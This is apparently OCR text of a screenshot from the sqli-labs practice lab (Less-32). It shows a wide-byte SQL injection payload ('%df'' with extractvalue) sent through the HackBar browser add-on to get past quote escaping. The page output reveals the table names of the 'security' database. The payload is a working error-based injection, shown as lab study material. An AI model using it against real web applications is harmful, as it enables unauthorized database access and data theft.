 100%
192.168.75.132/sql/Less-32/?id=1%df%27and%20extractvalue(
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\'and extractvalue(null,concat(0x7e,(select group_concat(table_name) from
Inspector Console Debugger {} Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://192.168.75.132/sql/Less-32/?id=1%df'and extractvalue(null,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema=0x7365637572697479),0x7e))%23
Post data Referrer User Agent Cookies